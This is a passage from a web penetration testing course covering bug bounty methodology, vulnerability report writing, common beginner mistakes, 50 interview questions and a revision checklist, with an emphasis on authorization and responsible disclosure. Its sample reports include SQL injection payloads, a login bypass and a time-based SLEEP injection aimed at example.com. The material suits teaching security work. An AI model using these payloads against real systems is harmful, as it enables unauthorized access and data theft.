- Determine exploitability
- Assess Impact:
- What data can be accessed/modified?
- What's the CVSS score?
- Who is affected? (users, admins, internal systems)
- Business impact (financial, reputational, legal)
- Check for Chains:
- Can this vulnerability be combined with others?
- Does it lead to privilege escalation?
- Is there a path to RCE or data breach?
- Report Writing:
- Clear title and severity
- Step-by-step reproduction
- Proof of concept (screenshots, requests)
- Impact assessment
- Remediation suggestions
- Responsible Disclosure:
- Report to vendor/owner (if authorized)
- Allow reasonable time for fix (30-90 days)
- Coordinate public disclosure
- Never exploit beyond PoC
📝 Report Template
# Title: [Vulnerability Type] in [Endpoint]

## Severity: [Critical/High/Medium/Low]

## Affected Component
URL: https://example.com/login
Parameter: username

## Description
Brief explanation of the vulnerability.

## Steps to Reproduce
1. Send request:
   POST /login HTTP/1.1
   Host: example.com
   username=admin'--&password=anything

2. Observe successful login without password

## Proof of Concept
[Screenshot]

## Impact
- Unauthorized access to admin account
- Potential data breach

## Remediation
- Use parameterized queries
- Implement input validation
23. How to Start Bug Bounty Hunting?
📚 Step-by-Step Guide
- Learn Fundamentals:
- Complete this course (Modules 0-4)
- Understand OWASP Top 10
- Practice on DVWA, WebGoat, Juice Shop
- Develop Recon Skills:
- Master subdomain enumeration (Amass, subfinder)
- Learn directory fuzzing (FFUF)
- Use Shodan/Censys for asset discovery
- Read Public Reports:
- HackerOne Hactivity
- Bugcrowd University
- Follow researchers on Twitter
- Choose a Program:
- Start with VDPs (no bounty but safe)
- Look for programs with wide scope
- Read program rules carefully
- Recon Phase:
- Map the target's attack surface
- Document all findings
- Prioritize based on potential impact
- Testing Phase:
- Test for common vulnerabilities
- Document reproduction steps
- Validate before reporting
- Write Quality Reports:
- Clear, concise, reproducible
- Include impact assessment
- Be professional in communication
📊 Bug Bounty Platforms
| Platform | URL | Features |
|---|---|---|
| HackerOne | hackerone.com | Largest platform, many public programs |
| Bugcrowd | bugcrowd.com | Managed bug bounty, strong community |
| Intigriti | intigriti.com | European platform, good for beginners |
| YesWeHack | yeswehack.com | International, many private programs |
| Open Bug Bounty | openbugbounty.org | Free disclosure, good for practice |
24. Common Mistakes New Bug Hunters Make
❌ Top 10 Mistakes
- Not Reading Scope: Testing out-of-scope domains gets reports closed as N/A
- Reporting Duplicates: Not checking if vulnerability already reported
- Poor Reports: Vague descriptions, missing reproduction steps, no screenshots
- Over-Exploitation: Accessing or modifying production data beyond PoC
- Ignoring Impact: Not explaining why the vulnerability matters
- Using Automated Tools Only: Scanners find common issues, but manual testing finds critical ones
- Not Validating: Reporting false positives without manual verification
- Impatient Communication: Demanding bounties or threatening disclosure
- Testing Without Authorization: Never test without explicit permission
- Giving Up Too Early: Many vulnerabilities require deep understanding and persistence
✅ Best Practices
- Always read and re-read the program scope
- Search for duplicates before reporting
- Write clear, reproducible reports with screenshots
- Stop at proof of concept (don't extract data)
- Explain business impact, not just technical details
- Combine automated and manual testing
- Be patient and professional in communications
- Only test authorized targets
- Learn from every report, even if marked N/A or duplicate
25. How to Write a Professional Vulnerability Report?
📋 Report Structure
- Title: Clear, descriptive (e.g., "SQL Injection in Login Parameter")
- Severity: Critical/High/Medium/Low with CVSS score
- Affected Component: URL, parameter, endpoint
- Description: Brief explanation of the vulnerability
- Steps to Reproduce: Step-by-step with exact requests/payloads
- Proof of Concept: Screenshots, request/response pairs
- Impact: What an attacker could achieve
- Remediation: Specific fix recommendations
- References: CWE, OWASP, CVE links
📝 Example Report
# Title: Blind SQL Injection in User Search

## Severity: CRITICAL (CVSS 9.8)

## Affected Component
https://api.example.com/v1/users/search
POST parameter: q

## Description
The search endpoint is vulnerable to time-based blind SQL injection.
Attackers can extract database contents by injecting sleep payloads.

## Steps to Reproduce
1. Send the following request:
   POST /v1/users/search HTTP/1.1
   Host: api.example.com
   Content-Type: application/json

   {"q": "test' OR SLEEP(5)-- -"}

2. Observe response time: ~5 seconds
3. Without payload, response time: ~0.2 seconds

## Proof of Concept
[Screenshot showing time difference in Burp Suite]

## Impact
- Full database compromise
- Extraction of user credentials and PII
- Potential RCE if database privileges allow

## Remediation
- Use parameterized queries
- Implement input validation
- Apply least privilege to database user

## References
- CWE-89: https://cwe.mitre.org/data/definitions/89.html
- OWASP SQL Injection: https://owasp.org/www-community/attacks/SQL_Injection
🛠️ Reporting Tools
- Markdown to PDF (Pandoc)
- Dradis Framework
- Serpico
- GitHub/GitLab for version control
- Obsidian/Notion for note-taking
26. Top 50 Web Pentesting Interview Questions
| Category | Questions |
|---|---|
| Core Concepts | 1. What is the CIA triad? |
| 2. Difference between vulnerability, exploit, and risk? | |
| 3. What is defense in depth? | |
| 4. Explain the OWASP Top 10. | |
| 5. What is the difference between authentication and authorization? | |
| 6. What is the principle of least privilege? | |
| 7. Explain the same-origin policy. | |
| 8. What is CORS and how does it work? | |
| 9. Difference between symmetric and asymmetric encryption? | |
| 10. What is a WAF and how does it work? | |
| Vulnerabilities | 11. What is SQL injection and how do you prevent it? |
| 12. Explain XSS (types, impact, prevention). | |
| 13. What is CSRF and how do you prevent it? | |
| 14. Explain SSRF with examples. | |
| 15. What is IDOR? | |
| 16. What is command injection? | |
| 17. Explain file upload vulnerabilities. | |
| 18. What is directory traversal? | |
| 19. Explain XXE attacks. | |
| 20. What is insecure deserialization? | |
| Tools | 21. How do you use Burp Suite? |
| 22. What is SQLMap and how do you use it? | |
| 23. Explain Nmap scanning techniques. | |
| 24. How do you use FFUF for directory fuzzing? | |
| 25. What is Amass used for? | |
| 26. How do you use Shodan for recon? | |
| 27. What is WPScan and when do you use it? | |
| 28. Explain how you use Hydra for password attacks. | |
| 29. What is Nikto? | |
| 30. How do you use Metasploit? | |
| Methodology | 31. How do you perform web recon? |
| 32. Explain your testing methodology. | |
| 33. How do you test authentication? | |
| 34. How do you test authorization? | |
| 35. How do you find hidden API endpoints? | |
| 36. How do you test for business logic flaws? | |
| 37. What's your approach to testing a login page? | |
| 38. How do you test file upload functionality? | |
| 39. How do you approach API security testing? | |
| 40. What do you do after finding a vulnerability? | |
| Scenario | 41. How would you bypass a WAF? |
| 42. How would you exploit a blind SQL injection? | |
| 43. How would you escalate privileges on a Linux server? | |
| 44. How would you pivot to internal network? | |
| 45. How would you exfiltrate data through DNS? | |
| 46. How would you bypass 2FA? | |
| 47. How would you test rate limiting? | |
| 48. How would you find hidden parameters? | |
| 49. How would you chain XSS to account takeover? | |
| 50. How would you write a pentest report for management? |
27. Real Pentester Interview Case Studies
📚 Case Study 1: Junior Penetration Tester
Company: Mid-sized security consultancy
Interview Format: Technical phone screen → Practical test → In-person interview
Questions Asked:
- "Explain SQL injection and demonstrate with an example."
- "How would you test a login page?"
- "What tools do you use for reconnaissance?"
- "How do you prioritize vulnerabilities?"
- "Write a simple XSS payload."
Practical Test: Given a vulnerable VM, find and exploit 3 vulnerabilities in 2 hours.
Outcome: Candidate who clearly explained methodology and showed systematic approach was hired.
📚 Case Study 2: Senior Application Security Engineer
Company: Large tech company
Interview Format: Multiple rounds: Hiring manager, technical panel, system design, HR
Questions Asked:
- "Design a threat model for our payment processing system."
- "How would you implement secure authentication for a microservices architecture?"
- "Explain how you would test an API with 100+ endpoints."
- "How do you stay updated with new vulnerabilities?"
- "Describe a time you found a critical vulnerability and how you handled it."
System Design: Design a WAF bypass detection system.
Outcome: Candidate who demonstrated both technical depth and communication skills advanced.
📚 Case Study 3: Bug Bounty Hunter Interview
Company: Bug bounty platform
Interview Format: Portfolio review, methodology discussion, live hunting
Questions Asked:
- "Show us your top 3 bug bounty reports. Explain your process."
- "How do you choose which programs to hunt on?"
- "How do you handle duplicates?"
- "What's your recon workflow?"
- "How do you write reports that get paid quickly?"
Live Test: Hunt on a live target for 1 hour, present findings.
Outcome: Hunter with strong methodology and clear communication was offered a trainer role.
28. Quick Revision Checklist for Web Pentesters
🧠 Core Concepts
- ☐ CIA Triad
- ☐ Vulnerability vs Exploit vs Risk
- ☐ OWASP Top 10 (2021)
- ☐ Defense in Depth
- ☐ Least Privilege
- ☐ Authentication vs Authorization
- ☐ Session Management
- ☐ Same-Origin Policy
- ☐ CORS
🌐 Web Protocols
- ☐ HTTP Methods (GET, POST, PUT, DELETE)
- ☐ HTTP Status Codes (2xx, 3xx, 4xx, 5xx)
- ☐ HTTP Headers (security headers)
- ☐ HTTPS/TLS handshake
- ☐ DNS resolution
- ☐ Common Ports
💉 Vulnerabilities
- ☐ SQL Injection (types, exploitation, prevention)
- ☐ XSS (reflected, stored, DOM)
- ☐ CSRF
- ☐ SSRF
- ☐ IDOR
- ☐ Command Injection
- ☐ File Upload
- ☐ Directory Traversal
- ☐ XXE
- ☐ Insecure Deserialization
🛠️ Tools
- ☐ Burp Suite (Proxy, Repeater, Intruder)
- ☐ Nmap (scan types, scripts)
- ☐ SQLMap
- ☐ FFUF / Dirsearch
- ☐ Amass / Subfinder
- ☐ Shodan / Censys
- ☐ Hydra
- ☐ WPScan
- ☐ Nikto
- ☐ Metasploit
- ☐ Netcat
- ☐ LinPEAS/WinPEAS
- ☐ Postman
📋 Methodology
- ☐ Reconnaissance (passive, active)
- ☐ Subdomain enumeration
- ☐ Port scanning
- ☐ Directory fuzzing
- ☐ Parameter discovery
- ☐ Technology fingerprinting
- ☐ Authentication testing
- ☐ Authorization testing
- ☐ API testing
- ☐ Business logic testing
- ☐ Post-exploitation
- ☐ Privilege escalation
📝 Reporting & Ethics
- ☐ Report structure
- ☐ CVSS scoring
- ☐ Evidence collection
- ☐ Responsible disclosure
- ☐ Bug bounty workflow
- ☐ Legal boundaries
🎓 WebPT Important Questions & Interview Prep — COMPLETE
You have successfully completed all 28 interview topics across 7 categories:
🧠 Core Concepts
4 topics
🌐 Web Protocols
4 topics
💉 Vulnerabilities
6 topics
🛠️ Practical
4 topics
🔥 Scenarios
4 topics
🏆 Bug Bounty
3 topics
📚 Revision
3 topics
You now have comprehensive interview preparation covering all aspects of web penetration testing.
Good luck with your interviews! Confidence comes from preparation.